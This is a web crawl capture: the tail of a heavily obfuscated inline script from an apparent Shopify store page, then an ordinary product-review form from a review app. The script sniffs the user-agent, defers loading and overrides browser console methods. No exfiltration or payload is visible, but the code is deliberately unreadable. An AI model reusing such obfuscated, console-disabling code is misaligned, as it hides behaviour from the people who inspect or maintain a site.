_0xe5aa[67]+ _0xe5aa[38]+ _0xe5aa[27]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[91]+ _0xe5aa[95]+ _0xe5aa[79]+ (_0xe5aa[98]+ _0xe5aa[96]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[91]+ _0xe5aa[97]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[97]+ _0xe5aa[95]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[95])+ (_0xe5aa[95]+ _0xe5aa[87]))()}catch(_0x38663a){_0xd4abx20= _0x5b8de4};return _0xd4abx20}}}else {var _0xd4abx21=_0x4903e7[_0x55c67f[0x1eff+ -0xf* 0xa0+  -0x158f]](_0x3f0f8a[0xcd0+ 0x1*  -0x17cb+ 0xafd]);return _0xd4abx21[_0xa93f85[0x1ce9+  -0xd94+  -0xf48]]= _0xe43ad2[-0x27a+ 0xc61 +  -0x9d6],_0xd4abx21[_0x564f1c[0x2e8+  -0x34+  -0x2a2]]= _0x5c1d7b[_0x12c1a1[-0x4fc+  -0x628 + 0xb36]],_0xd4abx21}}}if(-(-0x117e+ -0x4*  -0x71 + 0xfbb)== navigator[_0x1bb600[-0x49*  -0x7e + 0xf*  -0x20b + -0x296* 0x2]][_0x1bb600[0x14f9+  -0xe07+  -0x6d6]](_0x1bb600[0xd8a+ 0x2357+ -0x1863* 0x2]) && -(-0x2191+  -0x7a6 + 0xa4e* 0x4)== navigator[_0x1bb600[0x305* 0x7+ 0xe4b*  -0x1+  -0x6bb]][_0x1bb600[0x23f*  -0x4+ 0x1367+  -0xa4f]](_0x1bb600[-0x1650+ 0x2*  -0x106d + 0x3748]) && !(0x951+  -0x1876+ -0xf26*  -0x1)=== navigator[_0x1bb600[-0x4ba+ -0x21dd*  -0x1 + -0x5* 0x5ce]][_0x1bb600[-0xbca+ -0x7* 0x1c1 + 0x1831]](_0x1bb600[-0x24b5* 0x1 + -0x13*  -0x18e + -0x1*  -0x74a])){window[_0x1bb600[0xea3+  -0x1d31+ 0xeb0]](_0x1bb600[-0x7* 0x252 + -0x1*  -0x1061 + -0x2* 0x1],function(){_0x36744d()}),window[_0x1bb600[-0x1938+ -0x26d6* 0x1 + 0x4030]](_0x1bb600[-0x1* 0x1661 + -0x2a* 0x5d + 0x5* 0x78e],function(){_0x36744d()}),window[_0x1bb600[-0x2f+ 0x1d0b + 0xe5d*  -0x2]](_0x1bb600[-0x1e79+ 0x189*  -0x11 + 0x1ab* 0x22],function(){_0x36744d()}),window[_0x1bb600[0x1*  -0x267b+ 0xcd*  -0x1b+ 0x3c3c]]?window[_0x1bb600[0x73* 0x19+  -0x12a8+ 0x78f]](_0x1bb600[-0x1512+ 0x15bf + -0x44* 0x2],function(){setTimeout(_0x36744d,-0xd* 0x297 +  -0x120a + 0x379d)},!(-0x1* 0xad + -0x5f* 0x2e + 0x11c0)):window[_0x1bb600[0xc73+ 0x1dea+  -0x2a37]]?window[_0x1bb600[-0xd69*  -0x1 + 0x703 + 0xf*  -0x15a]](_0x1bb600[0x471*  -0x4+ 0x145*  -0x2+ 0x1475* 0x1],function(){setTimeout(_0x36744d,-0x265*  -0x2 + 0x1*  -0x687 + 0x5a5)}):window[_0x1bb600[0x7d1+  -0x23ea+ -0x40*  -0x71]]= _0x36744d;var _0x56f825=document[_0x1bb600[0x1*  -0x12e+ -0x3ee* 0x1+ 0x3* 0x1b5]](_0x1bb600[0xd75+  -0x20ba+ 0x1347]);for(i= -0x13*  -0x12 + -0x8ed*  -0x2 +  -0x1330;i< _0x56f825[_0x1bb600[-0x23*  -0x7a + 0x1fe8 +  -0x3092]];i++){null!== _0x56f825[i][_0x1bb600[-0x319* 0x1 +  -0x82c + 0xb4b]](_0x1bb600[0x1cba+ 0x16bd* 0x1+  -0x334f])&& (_0x56f825[i][_0x1bb600[-0x5f+ -0x3* 0x45a + 0xd75]](_0x1bb600[-0x1a3b+ 0x6d6 + 0x136c],_0x56f825[i][_0x1bb600[0xec7+ -0x8ad*  -0x2+ 0x201b*  -0x1]](_0x1bb600[0xe80+ -0x1*  -0x3a1+  -0x11f9])), delete _0x56f825[i][_0x1bb600[-0x234+ -0x565*  -0x5 + 0x62f*  -0x4]][_0x1bb600[-0x3f5*  -0x5 + 0xf95 +  -0x2357]])}};-(-0x1a6a+ 0x1e5* 0x9 + -0xb*  -0xda)== navigator[_0x1bb600[0x1c8f+ -0x1* 0xc38+  -0x103a]][_0x1bb600[0x790+ 0xa9* 0x12+ 0xf*  -0x14a]](_0x1bb600[-0x3b2* 0x1 + -0x967*  -0x3 +  -0x1868]) && -(-0x1321+ -0x52* 0x16 + -0x3*  -0x8ba)== navigator[_0x1bb600[-0x547+  -0xfb3 + 0x1517]][_0x1bb600[0x1e00+ 0x11db* 0x2+  -0x419a]](_0x1bb600[-0xf5d+ 0x6b0*  -0x4 + 0x239* 0x13]) && !(-0x27* 0x5f +  -0x1b99 + 0x2a13)=== navigator[_0x1bb600[0x25*  -0x5+ -0x7*  -0x7f+ -0x87* 0x5]][_0x1bb600[0x9c9+ -0x635* 0x1+  -0x374]](_0x1bb600[-0x10a8+ 0xc* 0xe3 + 0x623]) && (function(){var _0xd4abx23=function(){if(_0xe5aa[40]+ _0xe5aa[31]+ _0xe5aa[47]+ _0xe5aa[67]+ _0xe5aa[38]=== _0xe5aa[40]+ _0xe5aa[31]+ _0xe5aa[47]+ _0xe5aa[67]+ _0xe5aa[38]){var _0xd4abx24=!![];return function(_0xd4abx25,_0xd4abx26){if(_0xe5aa[34]+ _0xe5aa[23]+ _0xe5aa[14]+ _0xe5aa[38]+ _0xe5aa[14]!== _0xe5aa[34]+ _0xe5aa[23]+ _0xe5aa[14]+ _0xe5aa[38]+ _0xe5aa[14]){null!== _0x4d4045[_0x3ff95c][_0x2a4284[-0x18d5+ 0x1383 + 0x558]](_0x6b448f[0xc2b+ 0x4f* 0x2d+  -0x19f5])&& (_0x216473[_0x26117d][_0x59fee1[0xaed*  -0x1+ -0x1* 0x3be+ 0xeb3]](_0x33121f[0x15c7+ -0x29b*  -0x4+ 0x3*  -0xab3],_0x5d5f53[_0x35a9b2][_0x5bb7cf[-0x194d*  -0x1 + 0x1ec*  -0x3 +  -0x1383]](_0x115e17[-0x1f3+ 0xf01 +  -0xcf5])), delete _0x42d934[_0x508ce9][_0x37cd59[-0x3*  -0x5e9 + 0x55* 0x11 + -0x1* 0x1757]][_0x3e360f[-0x1af9+ 0x5* 0x21d + 0x1082]])}else {var _0xd4abx27=_0xd4abx24?function(){if(_0xe5aa[33]+ _0xe5aa[47]+ _0xe5aa[14]+ _0xe5aa[40]+ _0xe5aa[26]=== _0xe5aa[22]+ _0xe5aa[64]+ _0xe5aa[38]+ _0xe5aa[64]+ _0xe5aa[100]){null!== _0x1fc34e[_0x2afd22][_0xa8d6a7[-0x1c83+ 0x541 + -0x14*  -0x12a]](_0x3d0808[0x1804+  -0x2686+ 0x1* 0xeaa])&& (_0x519fa0[_0x1fbeff][_0x237d55[0x85*  -0x2b+ 0x5* 0x663+  -0x990]](_0x139817[-0x1* 0x439 + 0x108f*  -0x1 + -0x7*  -0x2f9],_0x4c6248[_0x52a504][_0x3b1c8f[-0x1*  -0x24df +  -0x9c9 + -0x8* 0x362]](_0x42fc29[0x1699+ -0xa1* 0x4+ 0x1*  -0x13ed])), delete _0x5b988b[_0x354ad3][_0x4386cb[-0x5* 0x1e5 +  -0x1edc + 0x285e]][_0x609738[0x7b*  -0x3d+ 0xd65+ 0xff1]])}else {if(_0xd4abx26){if(_0xe5aa[16]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[27]+ _0xe5aa[14]!== _0xe5aa[16]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[27]+ _0xe5aa[14]){var _0xd4abx28=function(){var _0xd4abx29=_0xd4abx28[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[51]+ _0xe5aa[97]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[97]+ _0xe5aa[51])()[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[90]+ _0xe5aa[91]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[96]);return !_0xd4abx29[_0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[21]](_0x307025)};return _0xd4abx28()}else {var _0xd4abx2a=_0xd4abx26[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0xd4abx25,arguments);_0xd4abx26= null;return _0xd4abx2a}}}}:function(){};_0xd4abx24=  ![];return _0xd4abx27}}}else {var _0xd4abx2b=_0x333f5e?function(){if(_0x513bc2){var _0xd4abx2c=_0x3dfdd0[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x19ed0c,arguments);_0x1a7383= null;return _0xd4abx2c}}:function(){};_0x4a4682=  ![];return _0xd4abx2b}}();var _0xd4abx2d=_0xd4abx23(this,function(){var _0xd4abx2e=function(){if(_0xe5aa[45]+ _0xe5aa[80]+ _0xe5aa[101]+ _0xe5aa[30]+ _0xe5aa[50]=== _0xe5aa[36]+ _0xe5aa[14]+ _0xe5aa[48]+ _0xe5aa[73]+ _0xe5aa[64]){_0x297a58= _0x336a37[_0x4c7e40][_0x4b1557[-0x190+  -0x29a + -0x10c*  -0x4]](_0x5d5e21[-0x206f+ 0x13b8 + -0x331*  -0x4]),_0x1682ff&& _0xfb2781[_0xf3699c[0x317*  -0x4+ -0x214*  -0x6+ -0xe* 0x1]]()== _0x11d419[0x1* 0x236d+  -0x1072+ 0x7*  -0x2b4]&& _0x267299[_0x31b726][_0x218f7f[-0x3*  -0x89a +  -0xb84 +  -0xe36]][_0x420a2[-0x14f8+ 0x1c51 + 0x2*  -0x3a3]](function(_0xd4abx2f){var _0xd4abx30=_0x25ba5a[_0xa2c5f5[0xf64+ -0x1*  -0x9cb+ -0x191f* 0x1]](_0x38ce2a[-0x13cc+  -0x19a7 + 0x2d75]);return _0xd4abx30[_0x4f4794[-0x2149+  -0xa1d + 0x2b73]] = _0x48714e[0x25c5+ 0x1434+  -0x39e8],_0xd4abx30[_0xa7034c[-0x3* 0x315 + -0x39a* 0x3 + 0x141f]] = _0xd4abx2f[_0x327f1f[-0x2* 0x29d + 0xd61 +  -0x815]],_0xd4abx30}(_0x5c8d7a[_0x17110d]),_0x48c39d[_0x454804])}else {var _0xd4abx31=_0xd4abx2e[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[51]+ _0xe5aa[97]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[97]+ _0xe5aa[51])()[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[90]+ _0xe5aa[91]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[96]);return !_0xd4abx31[_0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[21]](_0xd4abx2d)}};return _0xd4abx2e()});_0xd4abx2d();var _0xd4abx32=function(){if(_0xe5aa[44]+ _0xe5aa[37]+ _0xe5aa[31]+ _0xe5aa[49]+ _0xe5aa[22]!== _0xe5aa[44]+ _0xe5aa[37]+ _0xe5aa[31]+ _0xe5aa[49]+ _0xe5aa[22]){var _0xd4abx33=_0x1ca1aa[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]][_0xe5aa[19]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[32]+ _0xe5aa[19]+ _0xe5aa[26]][_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0x4e1098);var _0xd4abx34=_0x3d3983[_0x104629];var _0xd4abx35=_0x5dc556[_0xd4abx34]|| _0xd4abx33;_0xd4abx33[_0xe5aa[71]+ _0xe5aa[71]+ _0xe5aa[19]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[71]+ _0xe5aa[71]]= _0x401970[_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0x4cc4ce);_0xd4abx33[_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[40]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]]= _0xd4abx35[_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[40]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]][_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0xd4abx35);_0x3ff237[_0xd4abx34]= _0xd4abx33}else {var _0xd4abx36=!![];return function(_0xd4abx37,_0xd4abx38){if(_0xe5aa[60]+ _0xe5aa[26]+ _0xe5aa[47]+ _0xe5aa[30]+ _0xe5aa[25]!== _0xe5aa[60]+ _0xe5aa[26]+ _0xe5aa[47]+ _0xe5aa[30]+ _0xe5aa[25]){_0x1545b7()}else {var _0xd4abx39=_0xd4abx36?function(){if(_0xe5aa[20]+ _0xe5aa[23]+ _0xe5aa[28]+ _0xe5aa[45]+ _0xe5aa[28]!== _0xe5aa[14]+ _0xe5aa[43]+ _0xe5aa[27]+ _0xe5aa[29]+ _0xe5aa[36]){if(_0xd4abx38){if(_0xe5aa[20]+ _0xe5aa[49]+ _0xe5aa[68]+ _0xe5aa[50]+ _0xe5aa[17]=== _0xe5aa[66]+ _0xe5aa[45]+ _0xe5aa[39]+ _0xe5aa[80]+ _0xe5aa[60]){_0x18f233[0x1b36+ 0x5* 0x49a+ -0x320f* 0x1]==  typeof _0x52b196[_0x149c89[-0x1* 0xeb9 +  -0xb3a + -0x539*  -0x5]]|| (_0x15e88e(_0x414033),_0x1a44d2(_0x477536[0xea8+ -0x1* 0x1234+ -0x1*  -0x3b9])[_0x4f22e3[-0x18*  -0x150 + 0x2* 0xc9b + 0x2*  -0x1c45]](_0x468be7[0x13b3+ 0x950* 0x2+ 0x128*  -0x21]))}else {var _0xd4abx3a=_0xd4abx38[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0xd4abx37,arguments);_0xd4abx38= null;return _0xd4abx3a}}}else {var _0xd4abx3b=_0x5046ac?function(){if(_0x5cd3e5){var _0xd4abx3c=_0x45e0fc[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x1e4ee9,arguments);_0x127003= null;return _0xd4abx3c}}:function(){};_0xff5cb4=  ![];return _0xd4abx3b}}:function(){};_0xd4abx36=  ![];return _0xd4abx39}}}}();var _0xd4abx3d=_0xd4abx32(this,function(){if(_0xe5aa[34]+ _0xe5aa[24]+ _0xe5aa[49]+ _0xe5aa[39]+ _0xe5aa[36]!== _0xe5aa[34]+ _0xe5aa[24]+ _0xe5aa[49]+ _0xe5aa[39]+ _0xe5aa[36]){const _0xd4abx3e=_0x24b00d[_0x6b946a[-0x2* 0x10de + 0x1260 + -0x291*  -0x6]](_0x1c9acb);return _0xd4abx3e?_0x433591(_0xd4abx3e):void((_0x49fab0(()=>{return _0x42413a(_0x197dca,_0xcc4018)},-0x2dd*  -0x2 + 0x26e6 + -0xf8* 0x26)))}else {var _0xd4abx3f=function(){if(_0xe5aa[100]+ _0xe5aa[99]+ _0xe5aa[89]+ _0xe5aa[52]+ _0xe5aa[18]=== _0xe5aa[100]+ _0xe5aa[99]+ _0xe5aa[89]+ _0xe5aa[52]+ _0xe5aa[18]){var _0xd4abx40;try{if(_0xe5aa[36]+ _0xe5aa[29]+ _0xe5aa[28]+ _0xe5aa[100]+ _0xe5aa[17]!== _0xe5aa[36]+ _0xe5aa[29]+ _0xe5aa[28]+ _0xe5aa[100]+ _0xe5aa[17]){const _0xd4abx41=_0x59fddc[_0x54b98f[-0xcf+  -0x1de6 + -0x1ec5*  -0x1]](_0x3eb1a6[0xa40+ -0x1* 0x1139+ 0x6fb]);_0xd4abx41[_0x4ee955[0x1b1* 0xd+ -0x1674* 0x1+ 0x7e]]= _0xab951b[-0x11b4+ -0x2*  -0x740 + 0x349],_0xb0eea[_0x29b3ec[0x8e1+ 0x1*  -0x975+ -0x13*  -0x9]][_0x2a6ae6[0xb19+ 0xeef+ -0xf6* 0x1b]](_0xd4abx41)}else {_0xd4abx40= Function(_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[91]+ _0xe5aa[67]+ _0xe5aa[38]+ _0xe5aa[27]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[91]+ _0xe5aa[95]+ _0xe5aa[79]+ (_0xe5aa[98]+ _0xe5aa[96]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[91]+ _0xe5aa[97]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[97]+ _0xe5aa[95]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[95])+ (_0xe5aa[95]+ _0xe5aa[87]))()}}catch(_0x1889fd){if(_0xe5aa[27]+ _0xe5aa[100]+ _0xe5aa[80]+ _0xe5aa[17]+ _0xe5aa[23]!== _0xe5aa[26]+ _0xe5aa[14]+ _0xe5aa[31]+ _0xe5aa[43]+ _0xe5aa[33]){_0xd4abx40= window}else {if(_0x5a4130){var _0xd4abx42=_0x25d418[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x214abc,arguments);_0x36be90= null;return _0xd4abx42}}};return _0xd4abx40}else {return _0x4e46c8[_0x2fb016[0x1* 0x121f+  -0x5a2+ -0x4* 0x31f]]( new _0x2e7450(_0x58ee43[0x393* 0x1+ 0x1e11+ -0x56* 0x64]))}};var _0xd4abx43=_0xd4abx3f();var _0xd4abx44=_0xd4abx43[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[14]+ _0xe5aa[13]+ _0xe5aa[26]]= _0xd4abx43[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[14]+ _0xe5aa[13]+ _0xe5aa[26]]|| {};var _0xd4abx45=[_0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[29],_0xe5aa[48]+ _0xe5aa[20]+ _0xe5aa[28]+ _0xe5aa[27],_0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[67]+ _0xe5aa[14],_0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[28],_0xe5aa[26]+ _0xe5aa[50]+ _0xe5aa[22]+ _0xe5aa[26]+ _0xe5aa[19]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27],_0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[37]+ _0xe5aa[13]+ _0xe5aa[26],_0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[26]];for(var _0xd4abx46=-0x1*  -0x23fb + 0x1e8*  -0x14 + 0x225;_0xd4abx46< _0xd4abx45[_0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[29]+ _0xe5aa[21]+ _0xe5aa[23]];_0xd4abx46++){if(_0xe5aa[52]+ _0xe5aa[26]+ _0xe5aa[49]+ _0xe5aa[27]+ _0xe5aa[28]=== _0xe5aa[75]+ _0xe5aa[33]+ _0xe5aa[66]+ _0xe5aa[22]+ _0xe5aa[52]){var _0xd4abx47=_0x7ff4ca[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x57d3ef,arguments);_0x120e88= null;return _0xd4abx47}else {var _0xd4abx48=_0xd4abx32[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]][_0xe5aa[19]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[32]+ _0xe5aa[19]+ _0xe5aa[26]][_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0xd4abx32);var _0xd4abx49=_0xd4abx45[_0xd4abx46];var _0xd4abx4a=_0xd4abx44[_0xd4abx49]|| _0xd4abx48;_0xd4abx48[_0xe5aa[71]+ _0xe5aa[71]+ _0xe5aa[19]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[71]+ _0xe5aa[71]]= _0xd4abx32[_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0xd4abx32);_0xd4abx48[_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[40]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]]= _0xd4abx4a[_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[40]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]][_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0xd4abx4a);_0xd4abx44[_0xd4abx49]= _0xd4abx48}}}});_0xd4abx3d();var _0xd4abx4b=setInterval(function(){_0x1bb600[0x3f5* 0x1+ 0x1*  -0xce2+ -0x916*  -0x1]==  typeof window[_0x1bb600[0x25ed+ 0x9b7*  -0x2+ -0x1255* 0x1]]|| (clearInterval(_0xd4abx4b),$(_0x1bb600[-0x777+  -0x2562 + 0x2d06])[_0x1bb600[-0x8bf*  -0x3 + 0x1b7b +  -0x358c]](_0x1bb600[0x1261+  -0xef9+ 0x1*  -0x33d]))},-0x1db6+ 0x1*  -0x94f + 0x32bd)}(),_0x1bb600[0x7*  -0x45e+  -0xc55+ -0x1*  -0x2b15]!== location[_0x1bb600[0x1eaa+  -0x142f+  -0xa4c]]&& (console[_0x1bb600[-0x61d* 0x5 + 0xa3f + 0xa42* 0x2]](_0x1bb600[0xe4e+  -0x201a+ 0x11fc],_0x1bb600[0xa39*  -0x1+ 0x85d+ -0x69*  -0x5]),console[_0x1bb600[0x63f+  -0x17b+ 0x1a*  -0x2d]](_0x1bb600[-0x5*  -0x304 + -0x28*  -0x35 + -0xb* 0x21b],_0x1bb600[0x304+ 0x77* 0x1+ 0x1*  -0x34a]),console[_0x1bb600[-0x22d+  -0x199c + 0x1bfb]](_0x1bb600[-0x21af+ -0x1*  -0x803 + -0x10*  -0x19e],_0x1bb600[0xc1b+ 0x6a1*  -0x1+ 0x3*  -0x1c3]),console[_0x1bb600[-0x899* 0x1 + 0x172a + 0x11b*  -0xd]](_0x1bb600[0x86b+ 0x1bf8+ 0x1*  -0x2433],_0x1bb600[-0xedf+ -0x94*  -0x23 + 0x296*  -0x2])))</script>
 
<script src="//v8pr.uk/cdn/shop/t/39/assets/custom.min.js?v=79914192096523842161624304346" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://app.eggviews.com/form_data.php?pid=4343657398352&shopname=v8pr.myshopify.com
body_size: 2831
content:
<script src="https://app.eggviews.com/src/assets/js/jquery/jquery.min.js"></script>

<link rel="stylesheet" href="https://app.eggviews.com/src/assets/css/bootstrap/bootstrap.min.css">
        <link rel="stylesheet" href="https://app.eggviews.com/src/assets/css/styles/star-rating.min.css" media="all" type="text/css"/>
        <script src="https://app.eggviews.com/src/assets/js/scripts/star-rating.min.js" type="text/javascript"></script>

<script src="https://app.eggviews.com/src/assets/js/scripts/eggRatingStar.js" type="text/javascript"></script>
<link rel="stylesheet" href="https://app.eggviews.com/src/assets/css/styles/eggRatingStar.css" media="all" type="text/css"/>


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
    <head>
        <title></title>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta name="keywords" content="" />
            <meta name="robots" content="noindex, nofollow">
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
            <meta name="description" content="" />
            <script type="text/javascript">
            jQuery(document).ready(function ($) {
                $.noConflict();
                $("#reviewFormSubmitBtn").click(function(e){
                    var selectedStar = $(".egg_user_selected_rating").val();
                    if(selectedStar == 0) {
                        $("#notification_egg").html("Please select rating.");
                        $("#notification_egg").slideDown();
                        setTimeout(function(){
                            $("#notification_egg").html("");
                            $("#notification_egg").slideUp();
                        }, 3000);
                        return false;
                    }
                    if(validateForm()) {
                        $("#notification_egg").html("Please enter a valid email address.");
                        $("#notification_egg").slideDown();
                        setTimeout(function(){
                            $("#notification_egg").html("");
                            $("#notification_egg").slideUp();
                        }, 3000);
                        return false;
                    }
                    return true;
                });
                function validateForm() {
                    //var x = document.forms["detailpage-2"]["name"].value;
                    var x = $('#email').val();
                    var atpos = x.indexOf("@");
                    var dotpos = x.lastIndexOf(".");
                    if (atpos < 1 || dotpos < atpos + 2 || dotpos + 2 >= x.length) {
                        return true;
                    } else {
                        return false;
                    }
                }
            
                // Create the close button
                var closebtn = $('<button/>', {
                    type:"button",
                    text: 'x',
                    id: 'close-preview',
                    style: 'font-size: initial;',
                });
                closebtn.attr("class","close pull-right");
                
                setTimeout(function(){
                    $(".alert").slideUp();
                }, 4000);

                // Create the preview image
                $(".image-preview-input input:file").change(function (){     
                    var img = $('<img/>', {
                        id: 'dynamic',
